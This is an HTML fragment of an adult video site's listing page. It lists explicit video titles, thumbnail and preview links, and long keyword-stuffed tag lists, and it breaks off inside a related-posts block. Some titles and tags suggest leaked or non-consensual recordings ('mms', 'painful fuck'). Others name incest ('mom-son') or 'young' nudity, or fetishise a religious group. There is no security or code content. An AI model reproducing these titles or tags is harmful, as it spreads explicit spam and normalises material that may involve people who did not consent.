<article id="post-78846" class="post-item site__col post-78846 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-anamika-bhabhi-webcam tag-bf-sexy-bhabhi tag-bhabhi-video-bf tag-charam-sukh-part-3 tag-desi-bhabhi-boyfriend tag-desi-bhabhi-xxx-videos tag-desi-bhabi-porn-video tag-desi-hot-bhabhi-xxx tag-hindi-hot-web-series-full tag-hindi-uncensored-web-series tag-hindi-unrated-web-series tag-hot-bhabhi-in-bra-panty tag-hot-nude-web-series tag-hot-sex-ullu tag-hot-sexy-bhabi-video tag-indian-bhabhi-big-boobs tag-marwadi-bhabhi-ki-chudai tag-new-bhabhi-xxx tag-nokrani-web-series tag-omal-webseries tag-porn-bhabi tag-sapna-bhabhi-hot-sexy-live tag-sursuri-li-part-3 tag-telugu-sexy-web-series tag-ullu-double-dhamaka tag-ullu-hindi-web tag-ullu-hot-original-web-series tag-ullu-video-series tag-ullu-web-series-jalebi tag-vaasna-webseries tag-xxxwith-bhabhi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78846" href="https://porhubvideo.com/horny-hot-sexy-bhabi-sursuri-li-part-3-uncut-clip-hd/" title="Horny hot sexy bhabi sursuri li part 3 uncut clip HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/12/Horny-hot-sexy-bhabi-sursuri-li-part-3-uncut-clip-HD.jpg" alt="Horny-hot-sexy-bhabi-sursuri-li-part-3-uncut-clip-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-hot-sexy-bhabi-sursuri-li-part-3-uncut-clip-hd/?video_embed=78846&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-hot-sexy-bhabi-sursuri-li-part-3-uncut-clip-hd/" title="Horny hot sexy bhabi sursuri li part 3 uncut clip HD">Horny hot sexy bhabi sursuri li part 3 uncut clip HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78590" class="post-item site__col post-78590 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-aunty-live-webcam tag-aunty-massage-tamil tag-auntymasturbating tag-auntymaza-web tag-bangali-bhabhi-xxx tag-bhabi-desi-xxx tag-bhabi-x-xx-video tag-bhoot-wali-bhabhi tag-brazzers-aunty tag-celeste-meneses-porn tag-desi-bhabhi-boyfriend tag-freeauntyporn tag-hot-sexy-bhabi-video tag-indianaunty-xx tag-kerala-aunty-porn tag-local-aunty-xxx tag-naked-indian-wife tag-red-saree-hot-bhabhi tag-savita-bhabhi-porn-video tag-saxy-video-bhabhi tag-sexy-bf-hd-saree tag-sexy-bhabi-xxx tag-sexy-bp-saree tag-south-indian-nude-women tag-tango-bhabhi-video tag-telugu-aunty-saree-draping tag-xnxx-hd-aunty tag-xxx-bhabi-hd tag-xxx-marathi-bhabi tag-xxx-video-hindi-bhabhi tag-you-xxx-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78590" href="https://porhubvideo.com/village-hottest-figure-bhabi-desi-xxx-nude-bath-outdoor/" title="Village hottest figure bhabi desi xxx nude bath outdoor" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Village-hottest-figure-bhabi-desi-xxx-nude-bath-outdoor.jpg" alt="Village-hottest-figure-bhabi-desi-xxx-nude-bath-outdoor.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-hottest-figure-bhabi-desi-xxx-nude-bath-outdoor/?video_embed=78590&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/village-hottest-figure-bhabi-desi-xxx-nude-bath-outdoor/" title="Village hottest figure bhabi desi xxx nude bath outdoor">Village hottest figure bhabi desi xxx nude bath outdoor</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78529" class="post-item site__col post-78529 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-auntilu-sexy-telugu tag-aunty-saree-xxx tag-aunty-sexy-video-full-hd tag-bengali-aunty-sexy-video tag-best-aunty-porn tag-bhabhi-bf-hot tag-bhabhi-with-bf tag-bhabi-big-boob tag-bhabi-xxx-video tag-bra-panti-aunty tag-brawali-bhabhi tag-celeste-meneses-massage tag-desi-aunty-hot-bf tag-desibhabipron tag-hindi-bhabhi-xxx tag-hot-sexy-bhabi-video tag-hotporn-bhabi tag-indian-aunty-bf tag-indian-bhabhi-live-webcam tag-indian-desi-aunty-sexy-video tag-indian-husband-wife-b tag-indianbhabixnx tag-kajal-tango-live tag-kavita-bhabhi-ka-sexy-video tag-nude-mallu tag-old-aunty-xnxx tag-sadi-wali-aunty-ki-chudai tag-telugu-aunty-xvideo tag-tiktok-bhabi-viral-video tag-xxx-mallu-massage tag-xxx-sexy-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78529" href="https://porhubvideo.com/real-milk-tanker-bbw-bd-hottest-hot-sexy-bhabi-video-nude-bath/" title="Real milk tanker bbw bd hottest hot sexy bhabi video nude bath" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Real-milk-tanker-bbw-bd-hottest-hot-sexy-bhabi-video-nude-bath.jpg" alt="Real-milk-tanker-bbw-bd-hottest-hot-sexy-bhabi-video-nude-bath.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/real-milk-tanker-bbw-bd-hottest-hot-sexy-bhabi-video-nude-bath/?video_embed=78529&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/real-milk-tanker-bbw-bd-hottest-hot-sexy-bhabi-video-nude-bath/" title="Real milk tanker bbw bd hottest hot sexy bhabi video nude bath">Real milk tanker bbw bd hottest hot sexy bhabi video nude bath</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78477" class="post-item site__col post-78477 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-aunty-ki-sexy-bf tag-aunty-milk-boobs tag-aunty-video-bf tag-aunty-web-porn tag-bengali-housewife-bf tag-bhabhi-xxx-desi tag-bhabi-xvideo tag-bhabi-xxx-videos tag-desi-aunty-horny tag-hot-bhabi-xx tag-hot-sexy-bhabi-video tag-indian-aunty-anal tag-indian-aunty-milk-boob tag-indian-bhabhi-porn tag-indian-bhabhi-xxx-video tag-live-porn-aunty tag-mallu-saree-strip tag-mallu-video-sexy tag-old-aunty-xnxx tag-pron-bhabhi tag-saree-aunty-xxx tag-sexy-hot-bhabi tag-tango-hot-aunty tag-telugu-aunty-nude-videos tag-white-bhabi tag-x-xx-desi-bhabhi tag-xhamster-indian-aunty tag-xx-bhabhi tag-xxx-sexy-hot-bhabi tag-xxx-video-bhabi tag-xxxdesiindianbhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78477" href="https://porhubvideo.com/desi-milk-tanker-milky-big-boobs-bhabhi-xxx-desi-nude/" title="Desi milk tanker milky big boobs bhabhi xxx desi nude" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Desi-milk-tanker-milky-big-boobs-bhabhi-xxx-desi-nude.jpg" alt="Desi-milk-tanker-milky-big-boobs-bhabhi-xxx-desi-nude.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-milk-tanker-milky-big-boobs-bhabhi-xxx-desi-nude/?video_embed=78477&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-milk-tanker-milky-big-boobs-bhabhi-xxx-desi-nude/" title="Desi milk tanker milky big boobs bhabhi xxx desi nude">Desi milk tanker milky big boobs bhabhi xxx desi nude</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77741" class="post-item site__col post-77741 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-amateur-nude-photo tag-bbw-images tag-bengali-housewife-bf tag-best-free-porn-pictures tag-bhabhi-change-saree tag-bhabhi-in-panty tag-bhabi-on-bra tag-bhabi-sexy tag-bhadbhabie-onlyfans-porn tag-butt-plug-image tag-coitus-pictures tag-facebook-porn-pics tag-hd-bhabhi-bf tag-horny-bhabi tag-hot-porn-bhabi tag-hot-sexy-bhabi-video tag-indian-bhabhi-live-webcam tag-indian-bhabi-webcam-porn tag-naked-granny-galleries tag-naked-women-porn-pictures tag-nude-couple-picture tag-nude-pictures-of tag-pictures-of-nacked-women tag-porn-art-pics tag-sexy-picture-sexy-sexy-photo tag-sexy-sexy-sexy-picture-sexy-sexy tag-xxx-dehati-bhabhi tag-xxx-video-bhabi tag-xxxx-desi-bhabhi tag-young-nude-pic post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77741" href="https://porhubvideo.com/beautiful-muslim-hijabi-horny-bhabi-big-boobs-mms/" title="Beautiful Muslim hijabi horny bhabi big boobs mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Beautiful-Muslim-hijabi-horny-bhabi-big-boobs-mms.jpg" alt="Beautiful-Muslim-hijabi-horny-bhabi-big-boobs-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-muslim-hijabi-horny-bhabi-big-boobs-mms/?video_embed=77741&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/beautiful-muslim-hijabi-horny-bhabi-big-boobs-mms/" title="Beautiful Muslim hijabi horny bhabi big boobs mms">Beautiful Muslim hijabi horny bhabi big boobs mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77515" class="post-item site__col post-77515 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-1080p-hd-sex-videos tag-bhabhi-ki-xxx tag-bhoka-bhoki tag-desi-bhabhi-xxx-video tag-desi-bhabi-xxxx tag-desi-wife-porn-videos tag-desi-xxx-bhabhi tag-desibhabhisex tag-desixxxbhabi tag-english-sexy-hd tag-erotic-hd tag-family-porn-hd-com tag-freegaypornhd tag-full-hd-sex-vedio tag-happy-birthday-bhabhi-sexy tag-hd-hot-sex-videos tag-hd-sex-site tag-hd-sexy-new tag-hot-sexy-bhabi tag-hot-sexy-bhabi-video tag-indian-bhabi-xx tag-live-sexy-porn-video tag-marwadi-bhabhi-xxx tag-saree-bhabi tag-sexiest-bhabi tag-sexy-bhabhi-bra-panty tag-sexy-video-english-full-hd tag-www-freepornvideos-com tag-wwxxn tag-x-sex-video-live tag-xxx-videos-indian-wife post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77515" href="https://porhubvideo.com/real-milk-tanker-hottest-desi-bhabhi-xxx-video-big-tits-suck-hd/" title="Real milk tanker hottest desi bhabhi xxx video big tits suck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Real-milk-tanker-hottest-desi-bhabhi-xxx-video-big-tits-suck-HD.jpg" alt="Real-milk-tanker-hottest-desi-bhabhi-xxx-video-big-tits-suck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/real-milk-tanker-hottest-desi-bhabhi-xxx-video-big-tits-suck-hd/?video_embed=77515&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/real-milk-tanker-hottest-desi-bhabhi-xxx-video-big-tits-suck-hd/" title="Real milk tanker hottest desi bhabhi xxx video big tits suck HD">Real milk tanker hottest desi bhabhi xxx video big tits suck HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77317" class="post-item site__col post-77317 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-beautiful-naked-photos tag-beautiful-sex-pics tag-bf-bhabhi-hot tag-bhabhi-and-devar-xxx tag-bhabhi-in-panty tag-bhabi-xxvideo tag-bp-picture-dekhna-hai tag-desi-wife-sexy-video tag-desi-wife-xxx tag-erotic-couple-images tag-free-pantyhose-pictures tag-hindi-bhabhi-xxx tag-horny-housewife-pics tag-hot-sexy-bhabi-video tag-indian-bhabi-web-porn tag-indian-bhabi-webcam-porn tag-indian-housewife-bf tag-ladies-nude-pictures tag-mia-khalifa-photo tag-naomi-woods-images tag-pics-sex-mature tag-picture-sexy-english tag-sexe-bhabhi tag-sexe-pic tag-sexy-picture-dekhne-wala tag-sexy-picture-hindi-mein tag-sexy-picture-movie-sexy tag-village-bhabi tag-xxx-desi-bhabhi-hd-video tag-xxx-video-bhabi tag-xxxx-desi-bhabhi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77317" href="https://porhubvideo.com/beautiful-amateur-desi-wife-sexy-video-live-nude-shows/" title="Beautiful amateur desi wife sexy video live nude shows" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Beautiful-amateur-desi-wife-sexy-video-live-nude-shows.jpg" alt="Beautiful-amateur-desi-wife-sexy-video-live-nude-shows.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-amateur-desi-wife-sexy-video-live-nude-shows/?video_embed=77317&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/beautiful-amateur-desi-wife-sexy-video-live-nude-shows/" title="Beautiful amateur desi wife sexy video live nude shows">Beautiful amateur desi wife sexy video live nude shows</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77315" class="post-item site__col post-77315 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-aunti-porn tag-aunty-blouse-xxx tag-aunty-nighty-video tag-aunty-saree-porn tag-aunty-video-camera tag-auntyxxx tag-bhabhi-nude-photo tag-bhabhi-porm tag-bhabi-imo tag-bhabi-video-call-porn tag-chudai-wife tag-desi-aunty-changing-her-panty tag-desi-tango-aunty tag-desi-women-porn tag-hot-sexy-bhabi-video tag-indian-housewife-bf tag-kannada-aunty-youtube tag-kerala-aunty-bf tag-marwadi-bhabhi-xxx tag-mature-aunty-xxx tag-porndesi-bhabhi tag-pregnant-bhabhi-ki-chudai tag-real-aunt-porn tag-sadi-wali-aunty-ki-chudai tag-tamilnightyaunty tag-x-desi-bhabhi tag-x-nxx-bhabi tag-xx-bhabi tag-xxxdesi-bhabhi tag-xxxdesi-bhabhi-video tag-xxxvideos-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77315" href="https://porhubvideo.com/beautiful-horny-big-tits-xxxdesi-bhabhi-video-live-mouth-fuck-hd/" title="Beautiful horny big tits xxxdesi bhabhi video live mouth fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Beautiful-horny-big-tits-xxxdesi-bhabhi-video-live-mouth-fuck-HD.jpg" alt="Beautiful-horny-big-tits-xxxdesi-bhabhi-video-live-mouth-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-horny-big-tits-xxxdesi-bhabhi-video-live-mouth-fuck-hd/?video_embed=77315&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/beautiful-horny-big-tits-xxxdesi-bhabhi-video-live-mouth-fuck-hd/" title="Beautiful horny big tits xxxdesi bhabhi video live mouth fuck HD">Beautiful horny big tits xxxdesi bhabhi video live mouth fuck HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77268" class="post-item site__col post-77268 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-4k-anal tag-4k-porn tag-bhabhi-bf-bf tag-bhabi-xvideo tag-bhabi-xx-video tag-bhabixxxhdvideo tag-casting-couch-hd-com tag-desi-bhabhi-x tag-desi-punjabi-bhabi tag-desi-wife-cuckold tag-desibhabipron tag-english-sexy-hd tag-gujarati-desi-bhabhi-sexy-video tag-hd-sexy-sex tag-hindibhabisex tag-hot-sexy-bhabi-video tag-julia-ann-4k tag-kajal-tango-live tag-mylfporn tag-new-pron-video-download tag-new-x-video-download tag-porfnhub tag-porn-hd-video-full tag-porn-video-hd-latest tag-savita-bhabhi-hot-videos tag-savita-bhabhi-porn-video tag-sexvideos-hd tag-sexy-hot-bhabhi tag-tiktok-bhabi-video tag-wowgirls-lesbian tag-www-pron-hd-com post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77268" href="https://porhubvideo.com/beautiful-amateur-horny-hindibhabisex-live-sex-hd/" title="Beautiful amateur horny hindibhabisex live sex HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Beautiful-amateur-horny-hindibhabisex-live-sex-HD.jpg" alt="Beautiful-amateur-horny-hindibhabisex-live-sex-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-amateur-horny-hindibhabisex-live-sex-hd/?video_embed=77268&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/beautiful-amateur-horny-hindibhabisex-live-sex-hd/" title="Beautiful amateur horny hindibhabisex live sex HD">Beautiful amateur horny hindibhabisex live sex HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-1770" class="post-item site__col post-1770 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-bf-chudai-hindi tag-bhabhi-sexi-video tag-big-boob-girl tag-dasi-sexy tag-desi-bhabhi-x tag-desi-bhabhi-xx tag-desi-chudai-bf tag-desi-couple-fucking tag-desi-gf-x-videos tag-desi-girl-fuck-by-bf tag-desi-girl-x-video tag-desi-hot-x-video tag-desi-wife-xnxx tag-desibin tag-gujarati-mein-sexy tag-hot-desi-web-series tag-marwadi-desi-sexy tag-mast-bhabhi-ki-chudai tag-painful-fuck-hd tag-porhub tag-porhub-videos tag-rajasthani-desi-chudai tag-randi-chudai-video tag-sexy-bp-desi tag-sexy-desi-bf tag-x-video-desi tag-xnxx-desi-village tag-xnxx-new-desi tag-xnxx-tv-desi tag-xxdesividio tag-xxx-dasi-com post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1770" href="https://porhubvideo.com/sweet-desi-bengali-girl-show-big-boob-and-get-painful-fuck-hd/" title="Sweet Desi Bengali girl show big boob and get painful fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/08/Sweet-Desi-Bengali-girl-show-big-boob-and-get-painful-fuck-HD.jpg" alt="Sweet-Desi-Bengali-girl-show-big-boob-and-get-painful-fuck-HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sweet-desi-bengali-girl-show-big-boob-and-get-painful-fuck-hd/?video_embed=1770&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/sweet-desi-bengali-girl-show-big-boob-and-get-painful-fuck-hd/" title="Sweet Desi Bengali girl show big boob and get painful fuck HD">Sweet Desi Bengali girl show big boob and get painful fuck HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-37518" class="post-item site__col post-37518 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-analdin tag-berazzers tag-brazzers3x tag-cum4k tag-eporn tag-free-hd-porn tag-full-hd-porn tag-full-hd-porn-videos tag-hd-porn-movies tag-hd-pron tag-hd-pron-video tag-hd-reporn tag-hindi-xx-x-hd tag-jav-porn tag-josporn tag-passion-hd tag-pervcity tag-peta-jensen tag-pichunter tag-porn62 tag-porndig tag-pornky tag-pornohd tag-realitykings tag-trueanal tag-tubxporn tag-www-xxx-hd tag-x-mastar-hd tag-x-nxx-hd-videos tag-x-video-hd tag-xfreehd tag-xhamster-gay tag-xnxx-video-hd tag-xx-xvideo-hd tag-xxn-x-hd tag-xxvideo-full-hd tag-xxvideos-com-hd tag-xxx-com-hd tag-xxx-hd-porn post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="37518" href="https://porhubvideo.com/x-mastar-hd-horny-babe-tight-ass-hole-destroyed-big-cock-hd/" title="x mastar hd horny babe tight ass hole destroyed big cock HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/x-mastar-hd-horny-babe-tight-ass-hole-destroyed-big-cock-HD.jpg" alt="x mastar hd horny babe tight ass hole destroyed big cock HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/x-mastar-hd-horny-babe-tight-ass-hole-destroyed-big-cock-hd/?video_embed=37518&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/x-mastar-hd-horny-babe-tight-ass-hole-destroyed-big-cock-hd/" title="x mastar hd horny babe tight ass hole destroyed big cock HD">x mastar hd horny babe tight ass hole destroyed big cock HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-50692" class="post-item site__col post-50692 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-2xpanu tag-4k-panu-hd tag-4k-panu-video tag-bangla-panu-airtel tag-bangla-panu-video-hd tag-bengali-panu-and tag-hd-panu-hd-panu tag-hindi-panu tag-hindi-panu-film tag-indian-pakistani-blue-film tag-local-panu tag-mom-son-panu tag-paki-porn tag-pakistan-car-sexy-video tag-pakistan-pron-video tag-pakistan-x-film tag-pakistan-xmovies tag-pakistan-xn-xxx-com tag-pakistan-xxx-video-call tag-pakistani-desi-x tag-pakistani-nude-sites tag-pakistani-video3x tag-pakistani-x-movies tag-panu-69com tag-panu-live-video tag-panu-video-hindi tag-xn-xxx-pak tag-xxx-panu tag-xxx-video-pakistan-hd tag-xxxn-pakistan post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
